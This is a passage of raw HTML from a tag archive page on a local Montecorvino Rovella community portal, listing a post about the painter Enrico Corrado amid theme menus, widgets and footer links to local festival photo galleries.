	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106008"><a href="https://www.montecorvino.it/category/montecorvino/storia/">Storia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187245"><a href="https://www.montecorvino.it/category/arte/">ARTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106348"><a href="https://www.montecorvino.it/category/montecorvino/chiese/">Chiese</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1971"><a href="https://www.montecorvino.it/category/montecorvino/personaggi/">Personaggi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-124948"><a href="https://www.montecorvino.it/category/cartoline/">CARTOLINE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105927"><a href="http://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Dal municipio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106307"><a href="https://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Avvisi dal Municipio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-137954"><a href="http://www.montecorvino.it/2017/06/16/raccolta-differenziata-calendario-precisazioni/">Raccolta Differenziata: Calendario e Precisazioni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-187154"><a href="https://www.montecorvino.it/category/utilita/">Utilita&#8217;</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "6";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="METEO &#8211; Montecorvino Rovella" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="METEO &#8211; Montecorvino Rovella" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2021/05/campania_2021-05-18.png?resize=218%2C150&#038;ssl=1?v=1621330603"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/"  rel="bookmark" title="METEO &#8211; Montecorvino Rovella">METEO &#8211; Montecorvino Rovella</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2020/03/30/autocertificazione-coronavirus-scarica-qui/"  rel="bookmark" class="td-image-wrap " title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2020/03/download.jpg?resize=212%2C119&#038;ssl=1?v=1621116283"  width="212" height="119" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2020/03/30/autocertificazione-coronavirus-scarica-qui/"  rel="bookmark" title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui">AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/"  rel="bookmark" class="td-image-wrap " title="Orario Bus Sita" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Orario Bus Sita" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2020/03/amalfi-pullman-sita-bus.jpg?resize=218%2C150&#038;ssl=1?v=1621188258"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/"  rel="bookmark" title="Orario Bus Sita">Orario Bus Sita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2016/08/18/calcolo-codice-fiscale/"  rel="bookmark" class="td-image-wrap " title="Calcolo Codice Fiscale" ><img loading="lazy" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://res.cloudinary.com/ddjtuspl1/images/f_auto,q_auto/v541290420251027/www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150/td_218x150.png?_i=AA"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2016/08/18/calcolo-codice-fiscale/"  rel="bookmark" title="Calcolo Codice Fiscale">Calcolo Codice Fiscale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/"  rel="bookmark" class="td-image-wrap " title="Numeri Utili" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Numeri Utili" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2016/08/numeri-utili.jpg?resize=218%2C150&#038;ssl=1?v=1621189271"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/"  rel="bookmark" title="Numeri Utili">Numeri Utili</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187208"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/">METEO – Montecorvino Rovella</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187157"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/">Numeri Utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187155"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/">Orario Bus Sita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-181842"><a href="mailto:montecorvino@gmail.com?subject=Contatto%20dal%20Portale%20montecorvino.it">SCRIVICI</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.montecorvino.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.montecorvino.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pittore</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: pittore</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2021/07/08/enrico-corrado/"  rel="bookmark" class="td-image-wrap " title="ENRICO CORRADO" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="ENRICO CORRADO" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2021/07/Enrico-Corrado1.jpg?resize=324%2C160&ssl=1?v=1625751910"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2021/07/08/enrico-corrado/"  rel="bookmark" title="ENRICO CORRADO">ENRICO CORRADO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montecorvino.it/author/jeff/">Montecorvino.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-08T15:46:49+02:00" >8 Luglio 2021</time></span>                <span class="td-module-comments"><a href="https://www.montecorvino.it/2021/07/08/enrico-corrado/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_14 widget block-5 widget_block"></aside><aside id="block-4" class="td_block_template_14 widget block-4 widget_block">
<h2 class="wp-block-heading">CERCA IN TUTTO IL SITO</h2>
</aside><aside id="block-3" class="td_block_template_14 widget block-3 widget_block widget_search"><form role="search" method="get" action="https://www.montecorvino.it/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cerca</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cerca" class="wp-block-search__button wp-element-button" type="submit" >Cerca</button></div></form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "379";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "127";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2026/01/16/foto-presepe-vivente-montecorvino-27-dicembre-2025/"  rel="bookmark" class="td-image-wrap " title="FOTO &#8211; Presepe Vivente Montecorvino &#8211; 27 dicembre 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="FOTO &#8211; Presepe Vivente Montecorvino &#8211; 27 dicembre 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2026/01/Presepe-Vivente-27-12-2025__31.jpg?resize=100%2C70&ssl=1?v=1768549446"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2026/01/16/foto-presepe-vivente-montecorvino-27-dicembre-2025/"  rel="bookmark" title="FOTO &#8211; Presepe Vivente Montecorvino &#8211; 27 dicembre 2025">FOTO &#8211; Presepe Vivente Montecorvino &#8211; 27 dicembre 2025</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:44:18+01:00" >16 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2026/01/16/foto-presepe-vivente-montecorvino-26-dicembre-2025/"  rel="bookmark" class="td-image-wrap " title="FOTO &#8211; Presepe Vivente Montecorvino &#8211; 26 dicembre 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="FOTO &#8211; Presepe Vivente Montecorvino &#8211; 26 dicembre 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2026/01/Presepe-Vivente-2025-_227.jpg?resize=100%2C70&ssl=1?v=1768548646"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2026/01/16/foto-presepe-vivente-montecorvino-26-dicembre-2025/"  rel="bookmark" title="FOTO &#8211; Presepe Vivente Montecorvino &#8211; 26 dicembre 2025">FOTO &#8211; Presepe Vivente Montecorvino &#8211; 26 dicembre 2025</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:27:36+01:00" >16 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2025/12/11/206070/"  rel="bookmark" class="td-image-wrap " title="FOTO &#8211; Festa San Nicola 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="FOTO &#8211; Festa San Nicola 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2025/12/Festa-San-Nicola-2025_153.jpg?resize=100%2C70&ssl=1?v=1765471309"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2025/12/11/206070/"  rel="bookmark" title="FOTO &#8211; Festa San Nicola 2025">FOTO &#8211; Festa San Nicola 2025</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T17:42:10+01:00" >11 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "379";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "127";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ARTICOLI POPOLARI</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2016/08/31/107391/"  rel="bookmark" class="td-image-wrap " title="SAGRA DELLA BRACIOLA: LE FOTO" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SAGRA DELLA BRACIOLA: LE FOTO" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2016/08/IMG_0061.jpg?resize=100%2C70&ssl=1?v=1621117025"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2016/08/31/107391/"  rel="bookmark" title="SAGRA DELLA BRACIOLA: LE FOTO">SAGRA DELLA BRACIOLA: LE FOTO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-31T19:28:59+02:00" >31 Agosto 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2019/08/28/festa-giovani-2019/"  rel="bookmark" class="td-image-wrap " title="FOTO FESTA DEI GIOVANI 2019" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="FOTO FESTA DEI GIOVANI 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2019/09/DSC_0365.jpg?resize=100%2C70&ssl=1?v=1621116337"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2019/08/28/festa-giovani-2019/"  rel="bookmark" title="FOTO FESTA DEI GIOVANI 2019">FOTO FESTA DEI GIOVANI 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-28T15:38:09+02:00" >28 Agosto 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2018/09/01/foto-sagra-della-braciola-2018/"  rel="bookmark" class="td-image-wrap " title="Foto Sagra della Braciola 2018" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Foto Sagra della Braciola 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2018/09/Sagra_braciola_2018-24_lun-029-600x400.jpg?resize=100%2C70&ssl=1?v=1621116443"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2018/09/01/foto-sagra-della-braciola-2018/"  rel="bookmark" title="Foto Sagra della Braciola 2018">Foto Sagra della Braciola 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-01T11:36:12+02:00" >1 Settembre 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_14 widget widget_block"><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="business" value="CL8J3KL8M42A4" />
<input type="hidden" name="no_recurring" value="0" />
<input type="hidden" name="item_name" value="contribuirai a far crescere il portale, ti ringraziamo per la tua donazione" />
<input type="hidden" name="currency_code" value="EUR" />
<input type="image" src="https://www.paypalobjects.com/it_IT/IT/i/btn/btn_donate_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Fai una donazione con il pulsante PayPal" />
<img decoding="async" alt="" border="0" src="https://www.paypal.com/it_IT/i/scr/pixel.gif" width="1" height="1" />
</form>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_6 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CATEGORIE POPOLARI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.montecorvino.it/category/notize/"><span class="td-cat-name">Notizie</span><span class="td-cat-no">125</span></a></li><li><a href="https://www.montecorvino.it/category/foto/"><span class="td-cat-name">Foto</span><span class="td-cat-no">84</span></a></li><li><a href="https://www.montecorvino.it/category/montecorvino/storia/"><span class="td-cat-name">storia</span><span class="td-cat-no">75</span></a></li><li><a href="https://www.montecorvino.it/category/montecorvino/"><span class="td-cat-name">MONTECORVINO ROVELLA</span><span class="td-cat-no">62</span></a></li><li><a href="https://www.montecorvino.it/category/eventi-e-manifestazioni/"><span class="td-cat-name">EVENTI</span><span class="td-cat-no">44</span></a></li><li><a href="https://www.montecorvino.it/category/frazioni/"><span class="td-cat-name">FRAZIONI</span><span class="td-cat-no">38</span></a></li><li><a href="https://www.montecorvino.it/category/foto/ultime-foto/"><span class="td-cat-name">ULTIME FOTO</span><span class="td-cat-no">34</span></a></li><li><a href="https://www.montecorvino.it/category/luoghi/"><span class="td-cat-name">LUOGHI</span><span 